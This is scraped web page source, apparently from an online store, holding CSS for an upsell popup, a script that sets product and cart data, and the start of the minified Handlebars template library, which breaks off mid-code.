.dp-popup table {
	border-collapse: collapse;
	border-spacing: 0;
}

.blocker {
  position: fixed;
  top: 0; right: 0; bottom: 0; left: 0;
  width: 100%; height: 100%;
  overflow: auto;
  z-index: 99999999;
  padding: 20px;
  box-sizing: border-box;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.75);
  text-align: center;
}
.blocker:before{
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.05em;
}
.blocker.behind {
  background-color: transparent;
}
.dp-popup-lbModal {
  display: inline-block;
  min-width: 400px;
  vertical-align: middle;
  position: relative;
  z-index: 99999999;
  max-width: 600px;
  background: #fff;
  padding: 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 10px #000;
  -moz-box-shadow: 0 0 10px #000;
  -o-box-shadow: 0 0 10px #000;
  -ms-box-shadow: 0 0 10px #000;
  box-shadow: 0 0 10px #000;
  text-align: center;
  text-transform: none;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  -moz-transition: background-color 0.15s linear;
  -webkit-transition: background-color 0.15s linear;
  -o-transition: background-color 0.15s linear;
  transition: background-color 0.15s cubic-bezier(0.785, 0.135, 0.150, 0.860);
}

.dp-popup-lbModal a {
  background-color: transparent;
}
.dp-popup-lbModal a:active,
.dp-popup-lbModal a:hover {
  outline: 0;
}

.dp-popup-lbModal hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.dp-popup-lbModal button,
.dp-popup-lbModal input,
.dp-popup-lbModal optgroup,
.dp-popup-lbModal select,
.dp-popup-lbModal textarea {
  color: inherit;
  font: inherit;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}


.dp-popup-lbModal button {
  overflow: visible;
}
.dp-popup-lbModal button,
.dp-popup-lbModal select {
  text-transform: none;
}
.dp-popup-lbModal button {
  -webkit-appearance: button;
  cursor: pointer;
}
.dp-popup-lbModal button::-moz-focus-inner,
.dp-popup-lbModal input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.dp-popup-lbModal input {
  line-height: normal;
}
.dp-popup-lbModal input[type='number']::-webkit-inner-spin-button,
.dp-popup-lbModal input[type='number']::-webkit-outer-spin-button {
  height: auto;
}


.dp-popup-lbModal body.fadein {
  background: rgba(0, 0, 0, 0.65);
}

#lbModal-container{
 width:100%;
}

.dp-popup-lbModal #popup-lbModal-container {
  background: white;
  padding: 12px 18px 40px 18px;
}

@media only screen and (min-width:500px) {
  .dp-popup-lbModal #popup-lbModal-container {
    border-radius: 5px;
    padding: 30px 40px;
  }
}

@media only screen and (min-width:992px) {
  .dp-popup-lbModal #popup-lbModal-container {
    margin-top: 140px;
  }
}

.dp-popup-lbModal .fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.dp-popup-lbModal .fade.in {
  opacity: 1;
}

/* only the stuff we need added here */

.dp-popup-lbModal h2 {
 font-size: 24px;
 font-family: inherit;
 font-weight: 500;
 line-height: 1.1;
 color: inherit;
}

.dp-popup-lbModal h3 {
  font-family: inherit;
  font-weight: normal;
  line-height: 1.1;
  color: inherit;
  font-size: 18px;
  margin-top: 10px;
  margin-bottom: 20px;
  font-weight:500;
}

.dp-popup-lbModal p.body-text {
  font-size: 20;
  margin-top: 40px;
  margin-bottom: 10px;
}

.dp-popup-lbModal .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 5px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.dp-popup-lbModal .input-lg {
  height: 46px;
  padding: 10px 16px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.dp-popup-lbModal select.input-lg {
  height: 46px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  .dp-popup-lbModal select:focus,
  .dp-popup-lbModal textarea:focus,
  .dp-popup-lbModal input:focus {
    font-size: 16px;
    background: #eee;
  }
}


.dp-popup-lbModal .form-group {
  margin-bottom: 15px;
}

.dp-popup-lbModal .btn {
  display: inline-block;
  padding: 8px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  letter-spacing: 1px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 3px;
}

.dp-popup-lbModal .btn-success {
  width: 100%;
  color: #ffffff;
  background-color: #4ed14e;
}

.dp-popup-lbModal .btn-lg {
  line-height: 24px;
  font-size: 15px;
  padding:14px;
  line-height: 1.3333333;
}

.dp-popup-lbModal .close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  text-align:center;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
}

.dp-popup-lbModal form{
  margin-top:10px;
}

.dp-popup-lbModal .lbModal-content .close {
  font-size: 30px;
}
.dp-popup-lbModal .lbModal-backdrop.in {
  filter: alpha(opacity=65);
  opacity: .65;
}

.dp-popup-lbModal .completed_message {
  display: none;
}
.dp-popup-lbModal .complete .completed_message {
  display: block;
}

.dp-popup-lbModal .single-variant{
  display:none;
}

.dp-popup-lbModal div.footer{
  margin-top:20px;
}

.dp-popup-lbModal div.footer p{
  color: #b3b3b3;
  font-size:12px;
}

.dp-popup-lbModal .alert {
  padding: 10px;
  margin: 20px 0px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.dp-popup-lbModal .alert-success {
  color: red;
  background-color: red;
  border-color: #d6e9c6;
}

.dp-popup-lbModal .alert-danger {
  color: red;
  background-color: red;
  border-color: #ebccd1;
}

.dp-popup-lbModal div.no-thanks{
  padding-top:20px;
}

.dp-popup-lbModal div.no-thanks a{
  color: #aaa;
  font-size: 100%;
}

@media (min-width: 0px) {
  .dp-popup-lbModal {
    min-width:0px;
  }

}

@media (min-width: 768px) {
  .dp-popup-lbModal {
    min-width:600px;
  }

}

.dp-popup-lbModal img{
  vertical-align: middle;
  max-width: 100%;
}

.dp-popup-lbModal img.single{
  margin-right: 20px;
  margin-left: 0px;
  display: inline-block;
  padding-right: 20px;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}


  #upsell-minimized-button{
    background-color:#44c767;

    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    -moz-border-top-left-radius: 8px;
    -moz-border-top-right-radius: 8px;
    -webkit-border-top-left-radius: 8px;
    -webkit-border-top-right-radius: 8px;

    /*border:1px solid #18ab29;*/

    display:inline-block;
    cursor:pointer;

    color:#ffffff;

    /*font-family:Arial;*/

    padding:10px 16px;
    text-decoration:none;

    background: #44c767;
    color: #ffffff;
    font-size: 16px;

      -webkit-transform: rotate(90deg);
      -webkit-transform-origin: left bottom;
      -moz-transform: rotate(90deg);
      -moz-transform-origin: left bottom;
      -ms-transform: rotate(90deg);
      -ms-transform-origin: left bottom;
      -o-transform: rotate(90deg);
      -o-transform-origin: left bottom;
      transform: rotate(90deg);
      left: 0px;
      top: 100px;
      transform-origin: left bottom;

    white-space: nowrap;
    position: fixed;
  }

  #upsell-minimized-button:hover {
    /*background-color:#5cbf2a;*/
  }


  .dp-popup-lbModal a.close-lbModal {
    position: absolute;
    top: -12.5px;
    right: -12.5px;
    display: block;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    background: url('[data-uri]') no-repeat 0 0;
  }


  .dp-popup .just-added{
    width:100%;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
  }

  .dp-popup .multiple-products-true div{
    display:block;
    float:left;
  }

  .dp-popup .multiple-products-false div{
    display:block;
  }

  .dp-popup .multiple-products-false div.product-container{
    max-width:350px;
    width:100%;
    margin-left:auto;
    margin-right:auto;
  }

  .dp-popup .multiple-products-false .image{
    width:100%;
  }

  .dp-popup .multiple-products-true .image{
    width:100px;
  }

  .dp-popup .multiple-products-false .image img{
    max-width: 150px;
    max-height:150px;
  }

  .dp-popup .multiple-products-true .image img{
    max-width: 100px;
    max-height:100px;
  }

  .dp-popup .multiple-products-false .details{
    width:100%;
    text-align:center;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .details{
    width:60%;
    text-align:left;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dp-popup .multiple-products-false .actions{
    width:100%;
    text-align:center;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .actions{
    vertical-align:middle;
    max-width: 116px;
    width:100%;
  }

  .dp-popup .other-upsells{
    width:100%;
  }

  .dp-popup .product-container{
    width:100%;
    padding-bottom: 10px;
    padding-top:10px;
  }

  .dp-popup .product-container:not(first){
    border-top: 1px #eee solid;
  }

  .dp-popup .product-container select{
    width:100%;
    margin-bottom:10px;
    font-size:12px;
  }

  .dp-popup .product-container .variant-wrapper{
    float:none;
  }

  .dp-popup .no-thanks{
    text-align: center;
    width: 100%;
  }

  .dp-popup-lbModal .lb-image{
    width:100%;
  }

  .dp-popup-lbModal .upsell-total{
    width:100%;
    padding-top:10px;
  }

  .dp-popup-lbModal button.add-upsells{
    color: #fff;;
    font-size: 100%;
    background-color: #a1c65b;;
    display: inline-block;
    padding: 8px 12px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 1.42857143;
    text-align: center;
    vertical-align: middle;
    letter-spacing: 1px;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 3px;
    font-weight:500;
    width:100%;
  }

  .lb-price .lb-regular{
    width:100%;
  }

  .product-price .lb-sale{
    display:block;
    width:100%;
    font-weight:normal;
  }

  .discount-applies-true .lb-price .lb-sale{
    text-decoration: line-through;
    width:100%;
  }

  .discount-applies-true .product-price .lb-sale{
    display:block;
    width:100%;
    color:#8C0000;
    font-weight:normal;
    opacity:0.8;
  }


  .discount-applies-true .product-price .upsell-note{
    display:block;
    font-weight:normal;
    width:100%;
  }

  .discount-applies-false .product-price .upsell-note{
    display:none;
  }

  #lbModal-container .product-title{
    font-weight:400;
    width:100%;
  }

  .dp-popup-lbModal .upsell-title{
    font-family: inherit;
    font-weight: normal;
    line-height: 1.1;
    color: inherit;
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 20px;
    font-weight: 500;
  }


  @media (max-width: 650px) {
    .dp-popup .multiple-products-true .details {
      width: 60%;
      padding-left: 20px;
    }

    .dp-popup .multiple-products-true .actions {
      max-width: inherit;
      width: 100%;
      padding-top: 15px;
    }

    .dp-popup .product-container{
      padding-bottom: 20px;
      padding-top:20px;
    }


  }

  .lb-bundle-wrapper .lb-product-bundle button.add-lion-bundle{
    cursor: pointer;
    background-color: #a1c65b;
    background-image: none;
    color: #fff;
    margin: -10px 0 -10px;
    width: 100%;
    border: none;
    text-decoration: none;
    font-size: 13px;
    font-family: inherit;
    text-transform: uppercase;
    font-weight: 500;
    padding: 10px;
  }

  .lb-product-bundle .bundle-total button span {
    font-size: 13px;
  }


  table.lb-discount-table{
  
  
  }


  

</style>


<script type="text/javascript">
  window.lion = {};

  

  
    
      
      window.lion.product = {
        id: 1987058696254,
        price: 4946,
      };
      window.lion.product_collections = []
      
        window.lion.product_collections.push(57784041534)
      
        window.lion.product_collections.push(56645713982)
      
        window.lion.product_collections.push(158077878406)
      
        window.lion.product_collections.push(56275927102)
      
    
  


  

  
  	window.lion.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.lion.cart.items = []

    

    if (typeof window.lion.cart.items == "object") {
      for (var i=0; i<window.lion.cart.items.length; i++) {
        ["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
          delete window.lion.cart.items[i][a]
        })
      }
    }
  
  window.lion.ba_page = "product";
  window.lion.discount_method = "code";

  
    
      window.lion.money_format = "${{amount}}";
    
  


//Handlebars
!function(a,b){"object"==typeof exports&&"object"==typeof module?module.exports=b():"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?exports.Handlebars=b():a.Handlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p="",b(0)}([function(a,b,c){"use strict";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i["default"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m["default"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)["default"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g["default"].create,s=d();s.create=d,q["default"](s),s.Visitor=o["default"],s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){return a&&a.__esModule?a:{"default":a}},b.__esModule=!0},function(a,b,c){"use strict";function d(){var a=new h.HandlebarsEnvironment;return n.extend(a,h),a.SafeString=j["default"],a.Exception=l["default"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)["default"],f=c(1)["default"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r["default"](s),s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){if(a&&a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&(b[c]=a[c]);return b["default"]=a,b},b.__esModule=!0},function(a,b,c){"use strict";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)["default"];b.__esModule=!0,b.HandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m="4.0.8";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};b.REVISION_CHANGES=o;var p="[object Object]";d.prototype={constructor:d,logger:l["default"],log:l["default"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple helpers");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if("undefined"==typeof b)throw new h["default"]('Attempting to register a partial called "'+a+'" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple decorators");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l["default"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l["default"]},function(a,b){"use strict";function c(a){return k[a]}function d(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)&&(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a){if("string"!=typeof a){if(a&&a.toHTML)return a.toHTML();if(null==a)return"";if(!a)return a+"";a=""+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a&&0!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+".":"")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},l=/[&<>"'`=]/g,m=/[&<>"'`=]/,n=Object.prototype.toString;b.toString=n;var o=function(a){return"function"==typeof a};o(/x/)&&(b.isFunction=o=function(a){return"function"==typeof a&&"[object Function]"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||"object"!=typeof a)&&"[object Array]"===n.call(a)};b.isArray=p},function(a,b,c){"use strict";function d(a,b){var c=b&&b.loc,g=void 0,h=void 0;c&&(g=c.start.line,h=c.start.column,a+=" - "+g+":"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j<f.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace&&Error.captureStackTrace(this,d);try{c&&(this.lineNumber=g,e?Object.defineProperty(this,"column",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)["default"];b.__esModule=!0;var f=["description","fileName","lineNumber","message","name","number","stack"];d.prototype=new Error,b["default"]=d,a.exports=b["default"]},function(a,b,c){a.exports={"default":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){"use strict";function d(a){g["default"](a),i["default"](a),k["default"](a),m["default"](a),o["default"](a),q["default"](a),s["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("blockHelperMissing",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length>0?(c.ids&&(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data&&c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b["default"]=function(a){a.registerHelper("each",function(a,b){function c(b,c,f){j&&(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k&&(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g["default"]("Must pass iterator to #each");var d=b.fn,f=b.inverse,h=0,i="",j=void 0,k=void 0;if(b.data&&b.ids&&(k=e.appendContextPath(b.data.contextPath,b.ids[0])+"."),e.isFunction(a)&&(a=a.call(this)),b.data&&(j=e.createFrame(b.data)),a&&"object"==typeof a)if(e.isArray(a))for(var l=a.length;h<l;h++)h in a&&c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)&&(void 0!==m&&c(m,h-1),m=n,h++);void 0!==m&&c(m,h-1,!0)}return 0===h&&(i=f(this)),i})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(6),f=d(e);b["default"]=function(a){a.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("if",function(a,b){return d.isFunction(a)&&(a=a.call(this)),!b.hash.includeZero&&!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper("unless",function(b,c){return a.helpers["if"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("log",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d<arguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data&&null!=c.data.level&&(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("lookup",function(a,b){return a&&a[b]})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("with",function(a,b){d.isFunction(a)&&(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data&&b.ids&&(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e&&e.contextPath])})})},a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerDecorator("inline",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5),e={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(a){if("string"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b>=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),"undefined"!=typeof console&&e.lookupLevel(e.level)<=a){var b=e.methodMap[a];console[b]||(b="log");for(var c=arguments.length,d=Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b["default"]=e,a.exports=b["default"]},function(a,b){"use strict";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return""+this.string},b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){var b=a&&a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b<c){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+d+") or downgrade your runtime to an older version ("+e+").")}throw new r["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+a[1]+").")}}function e(a,b){function c(c,d,e){e.hash&&(d=p.extend({},d,e.hash),e.ids&&(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f&&b.compile&&(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split("\n"),h=0,i=g.length;h<i&&(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join("\n")}return f}throw new r["default"]("The partial "+e.name+" could not be compiled when running in runtime-only mode")}function d(b){function c(b){return""+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial&&a.useData&&(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths&&(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r["default"]("No environment passed to template");if(!a||!a.main)throw new r["default"]("Unknown template object: "+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r["default"]('"'+b+'" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d<c;d++)if(a[d]&&null!=a[d][b])return a[d][b]},lambda:function(a,b){return"function"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+"_d"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a&&b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a&&b&&a!==b&&(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial&&(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)&&(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams&&!d)throw new r["default"]("must pass block params");if(a.useDepths&&!g)throw new r["default"]("must pass parent depths");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext&&null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f&&[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a="@partial-block"===c.name?c.data["partial-block"]:c.partials[c.name],a}function h(a,b,c){var d=c.data&&c.data["partial-block"];c.partial=!0,c.ids&&(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn&&c.fn!==i&&!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data["partial-block"]=function(b){var c=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data["partial-block"]=d,a(b,c)},a.partials&&(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a&&e&&(a=e),void 0===a)throw new r["default"]("The partial "+c.name+" could not be found");if(a instanceof Function)return a(b,c)}function i(){return""}function j(a,b){return b&&"root"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d&&d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)["default"],m=c(3)["default"],n=c(1)["default"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={"default":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)("seal",function(a){return function(b){return a&&d(b)?a(b):b}})},function(a,b){a.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),"Object",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g="prototype",h=function(a,b,c){var i,j,k,l=a&h.F,m=a&h.G,n=a&h.S,o=a&h.P,p=a&h.B,q=a&h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m&&(c=b);for(i in c)j=!l&&s&&i in s,j&&i in r||(k=j?s[i]:c[i],r[i]=m&&"function"!=typeof s[i]?c[i]:p&&j?f(k,d):q&&s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o&&"function"==typeof k?f(Function.call,k):k,o&&((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=c)},function(a,b){var c=a.exports={version:"1.2.6"};"number"==typeof __e&&(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){"use strict";b.__esModule=!0,b["default"]=function(a){var b="undefined"!=typeof c?c:window,d=b.Handlebars;a.noConflict=function(){return 